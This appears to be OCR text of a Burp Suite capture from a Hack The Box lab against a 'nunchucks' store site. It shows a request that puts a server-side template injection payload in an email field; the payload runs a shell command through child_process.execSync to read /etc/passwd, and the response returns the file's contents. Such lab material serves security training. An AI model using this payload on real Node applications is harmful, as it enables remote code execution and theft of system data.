 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=TMbOliQ1IShOOYJNv3zzihDS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 136
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainM
odule.require('child_process').execSync('tail /etc
/passwd')\")()}}@test.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 31 Jul 2022 09:51:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 753
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f1-ry92Ubqr7fLCkeQojUeYqFn49F4"
9
10 {
"response":
"You will receive updates on the following email a
ddress: lxd:x:998:100::/var/snap/lxd/common/lxd:/b
in/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/us
r/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/va
r/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/
var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122
:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/s
bin/nologin\ncups-pk-helper:x:117:123:user for cup
s-pk-helper service,,,:/home/cups-pk-helper:/usr/s
bin/nologin\nsaned:x:118:124::/var/lib/saned:/usr/
sbin/nologin\ncolord:x:119:125:colord colour manag
ement daemon,,,:/var/lib/colord:/usr/sbin/nologin\
npulse:x:120:126:PulseAudio daemon,,,:/var/run/pul
se:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server
,,,:/nonexistent:/bin/false\n@test.com."
}
IN
Re
Qu
Re
Re
Re